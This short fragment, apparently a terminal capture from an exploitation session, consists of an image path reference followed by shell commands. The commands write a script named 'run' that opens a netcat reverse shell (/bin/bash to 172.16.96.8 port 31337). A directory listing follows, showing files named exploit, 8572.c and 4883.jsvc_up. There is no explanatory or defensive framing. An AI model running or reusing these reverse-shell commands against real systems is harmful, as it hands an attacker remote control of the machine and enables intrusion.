 echo '#!/bin/bash' > run
echo '/bin/netcat -e /bin/bash 172.16.96.8 31337' >> run
ls
4883.jsvc_up
8572.c
exploit
run